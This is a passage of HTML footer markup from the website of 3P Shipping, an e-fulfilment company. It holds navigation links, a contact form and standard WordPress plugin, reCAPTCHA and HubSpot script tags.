<li id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a href="https://www.3pshipping.net/privacy-policy/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-698157d40466d" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Privacy Policy</a></li>
</ul></div></section></div>
			<div class="mk-col-1-4"><section id="nav_menu-5" class="widget widget_nav_menu"><div class="widgettitle">Quick Link</div>
<div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu">
<li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3760"><a href="https://www.3pshipping.net/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-698157d405e86" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Home</a></li>
<li id="menu-item-3805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3805"><a href="https://www.3pshipping.net/aboutus/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-698157d405e86" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>About Us</a></li>
<li id="menu-item-3265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3265"><a href="https://www.3pshipping.net/3pl-in-newyork/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-698157d405e86" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>3PL in New York</a></li>
<li id="menu-item-3804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://www.3pshipping.net/efulfillment-services/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-698157d405e86" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Efulfillment Services</a></li>
<li id="menu-item-3803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://www.3pshipping.net/shopify-fulfilment-services/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-698157d405e86" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Shopify Fulfilment Service</a></li>
<li id="menu-item-3802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://www.3pshipping.net/fbaprep/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-698157d405e86" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>FBA Prep</a></li>
<li id="menu-item-3819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3819"><a href="https://www.3pshipping.net/pricing-2/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-698157d405e86" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Pricing</a></li>
</ul></div></section></div>
			<div class="mk-col-1-4"><section id="text-3" class="widget widget_text"><div class="widgettitle">CONTACT</div>			<div class="textwidget"><p><span style="color: #fff !important;">Email:<br />
<a href="mailto:info@3pshipping.net">info@3pshipping.net</a></span><br />
<span style="color: #fff !important;">Working Time 09 am To 06 pm</span></p>
</div>
		</section><section id="block-3" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/people/3P-Shipping/100083000517460/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/3pshipping/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/3p_shipping" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://in.pinterest.com/3pshippingfulfillment/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li></ul>
</section><section id="block-4" class="widget widget_block widget_text">
<p></p>
</section></div>
	            <div class="clearboth"></div>
        </div>
    </div>
        
<div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright">©Copyright 2025 3P Shipping All Rights Reserved</span>
    		</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-698157d406ff5" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
	<div class="mk-quick-contact-wrapper  js-bottom-corner-btn js-bottom-corner-btn--contact">
			
		<a href="#" class="mk-quick-contact-link"><svg  class="mk-svg-icon" data-name="mk-icon-envelope" data-cacheid="icon-698157d407173" style=" height:20px; width: 20px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 710v794q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-794q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38-42.5-30.5q-91-64-262-182.5t-205-142.5q-62-42-117-115.5t-55-136.5q0-78 41.5-130t118.5-52h1472q65 0 112.5 47t47.5 113z"/></svg></a>
		<div id="mk-quick-contact">
			<div class="mk-quick-contact-title">Contact Us</div>
			<p>We're not around right now. But you can send us an email and we'll get back to you, asap.</p>
			<form class="mk-contact-form" method="post" novalidate="novalidate">
				<input type="text" placeholder="Name*" required="required" id="name" name="name" class="text-input" value="" tabindex="671" />
				<input type="email" data-type="email" required="required" placeholder="Email*" id="email" name="email" class="text-input" value="" tabindex="672"  />
				<textarea placeholder="Message*" required="required" id="content" name="content" class="textarea" tabindex="673"></textarea>
								<input placeholder="Enter Captcha" type="text" data-type="captcha" name="captcha" class="captcha-form text-input full" required="required" autocomplete="off" />
		        <a href="#" class="captcha-change-image">Not readable? Change text.</a>
	            <span class="captcha-image-holder">
					<img src="https://www.3pshipping.net/wp-content/plugins/artbees-captcha/generate-captcha.php" class="captcha-image" alt="captcha txt"/>
				</span>
				<br/>
				
				<div class="btn-cont">
                    <button tabindex="674" class="mk-progress-button mk-contact-button accent-bg-color button" data-style="move-up">
                        <span class="mk-progress-button-content">Send</span>
                        <span class="mk-progress">
                            <span class="mk-progress-inner"></span>
                        </span>
                        <span class="state-success"><svg  class="mk-svg-icon" data-name="mk-moon-checkmark" data-cacheid="icon-698157d407366" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 64l-240 240-112-112-80 80 192 192 320-320z"/></svg></span>
                        <span class="state-error"><svg  class="mk-svg-icon" data-name="mk-moon-close" data-cacheid="icon-698157d4074f7" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M507.331 411.33l-.006-.005-155.322-155.325 155.322-155.325.006-.005c1.672-1.673 2.881-3.627 3.656-5.708 2.123-5.688.912-12.341-3.662-16.915l-73.373-73.373c-4.574-4.573-11.225-5.783-16.914-3.66-2.08.775-4.035 1.984-5.709 3.655l-.004.005-155.324 155.326-155.324-155.325-.005-.005c-1.673-1.671-3.627-2.88-5.707-3.655-5.69-2.124-12.341-.913-16.915 3.66l-73.374 73.374c-4.574 4.574-5.784 11.226-3.661 16.914.776 2.08 1.985 4.036 3.656 5.708l.005.005 155.325 155.324-155.325 155.326-.004.005c-1.671 1.673-2.88 3.627-3.657 5.707-2.124 5.688-.913 12.341 3.661 16.915l73.374 73.373c4.575 4.574 11.226 5.784 16.915 3.661 2.08-.776 4.035-1.985 5.708-3.656l.005-.005 155.324-155.325 155.324 155.325.006.004c1.674 1.672 3.627 2.881 5.707 3.657 5.689 2.123 12.342.913 16.914-3.661l73.373-73.374c4.574-4.574 5.785-11.227 3.662-16.915-.776-2.08-1.985-4.034-3.657-5.707z"/></svg></span>
                    </button>
                </div>
				<input type="hidden" id="security" name="security" value="96026d0b77" /><input type="hidden" name="_wp_http_referer" value="/category/e-fulfillment-service/" />				<input type="hidden" id="sh_id" name="sh_id" value="15"><input type="hidden" id="p_id" name="p_id" value="2342">				<div class="contact-form-message clearfix"></div>  
			</form>
			<div class="bottom-arrow"></div>
		</div>
	</div></div>




    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter-child\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	    
        function arf_open_modal_box_in_nav_menu(menu_id,form_id){
	    
	    var nav_menu_link_popup_data_id = jQuery("#arf_nav_menu_link_"+form_id).find('#arf_modal_default').attr('data-link-popup-id');
	       if(nav_menu_link_popup_data_id != ""){
		      jQuery("#arf_nav_menu_link_"+form_id).find(".arform_modal_link_"+form_id+"_"+nav_menu_link_popup_data_id).trigger( "click" );
	       }
        }
	</script>
	
    <script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.3pshipping.net/wp-content/themes/jupiter/assets/js'
      };
    </script><link rel='stylesheet' id='arfdisplaycss-css' href='https://www.3pshipping.net/wp-content/plugins/arforms/css/arf_front.css?ver=6.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='arf_animate_css_front-css' href='https://www.3pshipping.net/wp-content/plugins/arforms/css/animate.css?ver=6.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='arfformscss_materialize_100-css' href='https://www.3pshipping.net/wp-content/uploads/arforms/maincss/maincss_materialize_100.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" defer src="https://www.3pshipping.net/wp-content/plugins/arforms-form-builder/js/nouislider.js?ver=6.9.5" id="nouislider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.3pshipping.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.3pshipping.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.3pshipping.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.3pshipping.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.3pshipping.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"3db78ff1b1","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.3pshipping.net\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.3pshipping.net/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" id="flying-pages-js-before">
/* <![CDATA[ */
window.FPConfig= {
	delay: 0,
	ignoreKeywords: ["\/wp-admin","\/wp-login.php","\/cart","\/checkout","add-to-cart","logout","#","?",".png",".jpeg",".jpg",".gif",".svg",".webp"],
	maxRPS: 3,
    hoverDelay: 50
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.3pshipping.net/wp-content/plugins/flying-pages/flying-pages.min.js?ver=2.4.7" id="flying-pages-js" defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.3pshipping.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.3pshipping.net/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.3pshipping.net/wp-content/themes/jupiter/assets/js/min/full-scripts.js?ver=6.8.3" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldlk7gUAAAAADATZE2UXWTR894aCoyrMWSp1Axw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.3pshipping.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ldlk7gUAAAAADATZE2UXWTR894aCoyrMWSp1Axw",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.3pshipping.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.3pshipping.net/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js?ver=5.2.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" data-cfasync="false" defer src="https://www.3pshipping.net/wp-content/plugins/arforms/bootstrap/js/jqBootstrapValidation.js?ver=6.9.5" id="jquery-validation-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.3pshipping.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.3pshipping.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.3pshipping.net/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" id="arforms-js-before">
/* <![CDATA[ */
if (typeof (__ARFERR) != "undefined") {
                        var file_error = __ARFERR;
                    } else {
                        var file_error = "Sorry, this file type is not permitted for security reasons.";
                    }__ARFMAINURL='https://www.3pshipping.net/?plugin=ARForms';
__ARFERR='Sorry, this file type is not permitted for security reasons.';
__ARFMAXFILEUPLOAD ='You have reached maximum limit.';
__ARFAJAXURL='https://www.3pshipping.net/wp-admin/admin-ajax.php';
__ARFSTRRNTH_INDICATOR='Strength indicator';
__ARFSTRRNTH_SHORT='Short';
__ARFSTRRNTH_BAD='Bad';
__ARFSTRRNTH_GOOD='Good';
__ARFSTRRNTH_STRONG='Strong';
__ARF_NO_FILE_SELECTED='No file selected';
__ARF_FILE_PATH_100 ='https://www.3pshipping.net/wp-content/uploads/arforms/userfiles/';
jQuery("#arffrm_100_container").find("form").find(".arfformfield").each(function () {
                    var data_view = jQuery(this).attr("data-view");
                    if (data_view == "arf_disable") {
                        var data_type = jQuery(this).attr("data-type");
                        arf_field_disable(jQuery(this), data_type);
                    }
                });__ARF_FILE_PATH_100 ='https://www.3pshipping.net/wp-content/uploads/arforms/userfiles/';
jQuery("#arffrm_100_container").find("form").find(".arfformfield").each(function () {
                    var data_view = jQuery(this).attr("data-view");
                    if (data_view == "arf_disable") {
                        var data_type = jQuery(this).attr("data-type");
                        arf_field_disable(jQuery(this), data_type);
                    }
                });
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" defer src="https://www.3pshipping.net/wp-content/plugins/arforms/js/arforms.js?ver=6.9.5_1" id="arforms-js"></script>
<script type="text/javascript" id="arforms-js-after">
/* <![CDATA[ */
function arf_initialize_control_js(){setTimeout(function(){  jQuery(".arform_right_fly_form_block_right_main").hide();
                jQuery(".arform_left_fly_form_block_left_main").hide();
                var mybtnangle = 0;
                var myformid = 100;
                var mypopup_data_uniq_id = 44241;

                if (Number(mybtnangle) == - 90)
                {
                    jQuery(".arf_popup_" + mypopup_data_uniq_id).find(".arform_side_block_right_" + myformid + "").css("transform-origin", "bottom right");
                    jQuery(".arf_popup_" + mypopup_data_uniq_id).find(".arform_side_block_left_" + myformid + "").css("transform-origin", "top left");
                }
                else if (Number(mybtnangle) == 90)
                {
                    jQuery(".arf_popup_" + mypopup_data_uniq_id).find(".arform_side_block_right_" + myformid + "").css("transform-origin", "top right");
                    jQuery(".arf_popup_" + mypopup_data_uniq_id).find(".arform_side_block_left_" + myformid + "").css("transform-origin", "bottom left");
                }
                jQuery("#arffrm_100_container").find("form").find(".arfformfield").each(function () {
        var data_view = jQuery(this).attr("data-view");
        if (data_view == "arf_disable") {
            if("arf_wysiwyg" == jQuery(this).attr("data-field-type")){
                setTimeout(function() {
                    if(jQuery("button.trumbowyg-fullscreen-button").hasClass("trumbowyg-not-disable")){
                        jQuery("button.trumbowyg-fullscreen-button").removeClass("trumbowyg-not-disable");
                    }
                }, 500);
            }
            var data_type = jQuery(this).attr("data-type");
            arf_field_disable(jQuery(this), data_type);
        }
    });},100);setTimeout(function(){},100);}document.addEventListener("readystatechange", (event)=>{if( document.readyState == "complete" ){arf_initialize_control_js();function popup_tb_show(form_id, submitted)
                {
                    var last_open_modal = jQuery("[data-id='current_modal']").val();
                    if (last_open_modal == "arf_modal_left")
                    {
                        jQuery(".arform_side_block_left_" + form_id).trigger("click");
                    }
                    else if (last_open_modal == "arf_modal_right")
                    {
                        jQuery(".arform_side_block_right_" + form_id).trigger("click");
                    }
                    else if (last_open_modal == "arf_modal_top")
                    {
                        setTimeout(function () {
                            jQuery(".arform_bottom_fixed_form_block_top_main").css("display", "block");
                            jQuery(".arform_bottom_fixed_form_block_top_main").css("height", "auto");
                        }, 500);
                    }
                    else if (last_open_modal == "arf_modal_bottom")
                    {
                        setTimeout(function () {
                            jQuery(".arform_bottom_fixed_form_block_bottom_main").css("display", "block");
                            jQuery(".arform_bottom_fixed_form_block_bottom_main").css("height", "auto");
                        }, 500);
                    }
                    else if (last_open_modal == "arf_modal_sitcky_left")
                    {
                        setTimeout(function () {
                            jQuery(".arform_bottom_fixed_form_block_left_main").css("display", "block");
                            jQuery(".arform_bottom_fixed_form_block_left_main").css("height", "auto");
                        }, 500);
                    }
                    else if (last_open_modal == "arf_modal_default")
                    {
                        jQuery("#arf_modal_default").trigger("click");
                        if (submitted == true) {
                            var len = jQuery(".arfmodal-backdrop").length;
                            jQuery(".arfmodal-backdrop").each(function () {

                                if (len != 1) {
                                    jQuery(this).remove();
                                }
                                len = len - 1;
                            });
                        }
                    }
                }}});
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" defer src="https://www.3pshipping.net/wp-content/plugins/arforms/js/arforms_pro_control.js?ver=6.9.5_5" id="arforms-pro-control-js"></script>
<script type="text/javascript" data-cfasync="false" defer src="https://www.3pshipping.net/wp-content/plugins/arforms-form-builder/js/arforms_controls.js?ver=1.7.8_5" id="arforms-control-js"></script>
<script type="text/javascript" data-cfasync="false" defer src="https://www.3pshipping.net/wp-content/plugins/arforms/js/arf_modal_js.js?ver=6.9.5" id="arf-modal-js-js"></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

button.IconLauncher__BaseLauncher-sc-42rjl8-0.IconLauncher__ShapedLauncher-sc-42rjl8-1.hxFDjq.reagan--widget-loaded {
    display: none !important;
}
.cuTJXi {
    display: none!important;
}

div[id*="tawk"] {
    display: none !important;
}


.WidgetWrapper__Wrapper-sc-1bv4zy4-0  {
    display:none !important;
}
#hubspot-messages-iframe-container.widget-align-right {
    right: 0!important;
    display: none !important;
}</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
				</script>
	<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
<!-- Start of HubSpot Embed Code -->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/7381456.js"></script>
<!-- End of HubSpot Embed Code -->
